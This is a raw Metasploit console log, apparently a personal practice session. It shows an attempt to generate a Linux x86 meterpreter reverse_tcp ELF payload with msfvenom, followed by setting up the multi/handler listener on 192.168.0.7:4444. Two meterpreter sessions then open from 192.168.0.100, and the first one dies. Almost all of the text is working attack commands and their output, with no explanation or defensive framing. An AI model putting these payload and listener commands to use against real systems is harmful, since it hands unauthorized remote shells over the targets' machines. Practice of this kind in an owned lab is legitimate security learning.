 C:\WINDOWS\system32\cmd.
I love shells --egypt
=[ metasploit v4.17.27-dev-251fe6a8c5ef7664e09db34690f199cef97c1bcb]
+ -- --=[ 1829 exploits - 1037 auxiliary - 318 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.0.7 LPORT=4444 -f elf -o ./shell.elf
[-] Unknown command: msfvenom.
msf > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.0.7
LHOST => 192.168.0.7
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.7:4444
[*] Sending stage (861480 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.7:4444 -> 192.168.0.100:50478) at 2025-03-18 13:21:54 +0800
[*] 192.168.0.100 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (861480 bytes) to 192.168.0.100
[*] Meterpreter session 2 opened (192.168.0.7:4444 -> 192.168.0.100:50604) at 2025-03-18 13:26:12 +0800
meterpreter >